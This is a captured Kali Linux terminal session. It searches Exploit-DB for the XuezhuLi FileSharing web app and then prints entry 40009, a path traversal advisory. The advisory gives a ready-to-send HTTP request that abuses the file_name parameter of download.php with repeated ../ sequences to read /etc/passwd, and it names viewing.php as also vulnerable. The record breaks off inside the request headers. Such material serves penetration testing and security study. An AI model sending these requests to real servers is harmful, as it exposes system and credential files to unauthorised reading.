 root@kali:~# searchsploit XuezhuLi FileSharing
---------------------------------------------------------------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------
XuezhuLi FileSharing - Cross-Site Request Forgery (Add User) | exploits/php/webapps/40010.html
XuezhuLi FileSharing - Directory Traversal | exploits/php/webapps/40009.txt
---------------------------------------------------------------------------------------------
Shellcodes: No Result
root@kali:~# cp /usr/share/exploitdb/exploits/php/webapps/40009.txt /root
root@kali:~# cat 40009.txt
# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmc